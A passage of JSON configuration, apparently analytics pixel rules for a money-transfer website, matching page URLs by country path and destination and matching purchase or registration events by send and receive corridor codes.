\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5390215517765310"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5508958869168735"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"7746321805438163"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/azimo"}}]},{"url":{"i_contains":""}}]},"id":"5378015482289464"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"5794473083975880"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"6082631575083577"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5366162133476566"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"7892753664098209"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"7789112727827893"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5012593012184777"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/us\/en\/landing\/afrregional"}}]},{"url":{"i_contains":""}}]},"id":"5488164614535482"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"nicaragua"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"mexico"}}]},{"url":{"i_contains":""}}]},"id":"5495773383801018"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5253168794776289"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5472682472765298"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5129258057188839"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}},{"url":{"i_contains":"costa-rica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"7462703213804346"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"guatemala"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"honduras"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"panama"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"5125957937499730"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/pt\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"5003422293038103"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"ghana"}}]},{"url":{"i_contains":""}}]},"id":"4999275016851775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/senegal"}}]},{"url":{"i_contains":""}}]},"id":"7448225911914945"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/gr\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5545396135527767"},{"rule":{"and":[{"or":[{"url":{"i_contains":"ramadan"}}]},{"url":{"i_contains":""}}]},"id":"7444504168900922"},{"rule":{"and":[{"or":[{"url":{"i_contains":"india"}},{"url":{"i_contains":"pakistan"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"nepal"}}]},{"url":{"i_contains":""}}]},"id":"5094888843908125"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4033948210055084"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":""}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":""}}]}]},"id":"4203527343047423"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]}]},"id":"4913680651981958"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"4326186384068508"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/dominican-republic"}},{"url":{"i_contains":"us\/en\/dominican-republic"}}]},{"url":{"i_contains":""}}]},"id":"4063697237047917"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"la-rep\u00fablica-dominicana"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"el-salvador"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"per\u00fa"}}]},{"url":{"i_contains":""}}]},"id":"5497565080318789"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/es\/"}}]},{"or":[{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"brasil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"m\u00e9xico"}},{"url":{"i_contains":"mexico"}},{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"nicaragua"}}]},{"url":{"i_contains":""}}]},"id":"4278491022170005"},{"rule":{"and":[{"or":[{"url":{"i_contains":"us\/es\/mexico"}},{"url":{"i_contains":"us\/en\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"4092161017472723"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"CAN-VNM"}}]}]},"id":"5625980107443262"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}},{"receiveCorridor":{"i_contains":"TZA"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"ZMB"}},{"receiveCorridor":{"i_contains":"MWI"}},{"receiveCorridor":{"i_contains":"ZWE"}}]}]},"id":"3546838195420528"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"4329048120493818"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3833024553441936"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"poland"}}]},{"url":{"i_contains":""}}]},"id":"3817655981604672"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3975343092523119"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3830715720378809"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3810533452394352"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"colombia"}},{"url":{"i_contains":"dominican-republic"}},{"url":{"i_contains":"argentina"}},{"url":{"i_contains":"bolivia"}},{"url":{"i_contains":"brazil"}},{"url":{"i_contains":"chile"}},{"url":{"i_contains":"ecuador"}},{"url":{"i_contains":"paraguay"}},{"url":{"i_contains":"peru"}},{"url":{"i_contains":"uruguay"}}]},{"url":{"i_contains":""}}]},"id":"3797756917004933"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}}]},{"url":{"i_contains":""}}]},"id":"4053972551307448"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"japan"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"5202517529823065"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}},{"url":{"i_contains":"\/dk\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"5506179609399632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/de\/"}}]},{"or":[{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"marruecos"}},{"url":{"i_contains":"maroc"}}]},{"url":{"i_contains":""}}]},"id":"5440308286009229"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3997199370359775"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"5345531235518013"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3775454212571535"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"bangladesh"}}]},{"url":{"i_contains":""}}]},"id":"3903980119681190"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"5343621269012937"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3839311162831121"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3818123768279137"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"philippines"}}]},{"url":{"i_contains":""}}]},"id":"3868069603306573"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3648650555262929"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"4298830153479242"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"india"}}]},{"url":{"i_contains":""}}]},"id":"3839233976169691"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"benin"}},{"url":{"i_contains":"burundi"}},{"url":{"i_contains":"cameroon"}},{"url":{"i_contains":"comoros"}},{"url":{"i_contains":"congo-brazzaville"}},{"url":{"i_contains":"c\u00f4te-d-ivoire"}},{"url":{"i_contains":"egypt"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"gambia"}}]},{"url":{"i_contains":""}}]},"id":"3854390867949425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"zambia"}},{"url":{"i_contains":"zimbabwe"}},{"url":{"i_contains":"togo"}},{"url":{"i_contains":"tanzania"}},{"url":{"i_contains":"suriname"}}]},{"url":{"i_contains":""}}]},"id":"3540572619386515"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"guinea"}},{"url":{"i_contains":"guyana"}},{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"malawi"}},{"url":{"i_contains":"nigeria"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"sierra-leone"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"2846704815454616"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com\/"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"south-korea"}},{"url":{"i_contains":"china"}},{"url":{"i_contains":"japan"}}]},{"url":{"i_contains":""}}]},"id":"5199357310106097"},{"rule":{"and":[{"or":[{"url":{"i_contains":"https:\/\/www.remitly.com"}}]},{"or":[{"url":{"i_contains":"\/us"}},{"url":{"i_contains":"\/ca"}}]},{"or":[{"url":{"i_contains":"vietnam"}},{"url":{"i_contains":"nepal"}},{"url":{"i_contains":"bangladesh"}},{"url":{"i_contains":"indonesia"}},{"url":{"i_contains":"malaysia"}},{"url":{"i_contains":"thailand"}},{"url":{"i_contains":"sri-lanka"}},{"url":{"i_contains":"cambodia"}},{"url":{"i_contains":"laos"}}]},{"url":{"i_contains":""}}]},"id":"4139402196070426"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Mexico"}},{"url":{"i_contains":"Guatemala"}},{"url":{"i_contains":"El-Salvador"}},{"url":{"i_contains":"Honduras"}},{"url":{"i_contains":"Colombia"}},{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Dominican-Republic"}},{"url":{"i_contains":"Argentina"}}]},{"url":{"i_contains":""}}]},"id":"5257355354306632"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Brazil"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Panama"}},{"url":{"i_contains":"Haiti"}}]},{"url":{"i_contains":""}}]},"id":"3764404817013763"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"NGA"}}]}]},"id":"3737449256369050"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon "}}]},{"url":{"i_contains":""}}]},"id":"3504090913053534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3774402479282758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/comoros"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3760507767368425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/tunisia "}}]},{"url":{"i_contains":""}}]},"id":"3809418055805449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/republic-of-the-congo "}},{"url":{"i_contains":"\/zambia "}}]},{"url":{"i_contains":""}}]},"id":"3700527106703001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/egypt "}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania "}},{"url":{"i_contains":"\/malawi "}}]},{"url":{"i_contains":""}}]},"id":"3671193922918334"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/ "}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/tunisia"}}]},{"url":{"i_contains":""}}]},"id":"3487646331362029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gmabia"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo"}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":" \/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}}]},{"url":{"i_contains":""}}]},"id":"3679979892037290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwada"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/Uganda"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}}]},{"url":{"i_contains":""}}]},"id":"5099462906791454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon "}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}}]},{"url":{"i_contains":""}}]},"id":"4325324964149308"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gambia"}}]},{"url":{"i_contains":""}}]},"id":"5302931113080528"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"BDI\t"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZWE"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"ZMB"}},{"receiveCorridor":{"=":"COD"}}]}]},"id":"3696692027042985"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}}]}]},"id":"3807824282618834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}},{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"tunisia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"3912859898757119"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"3760064260753423"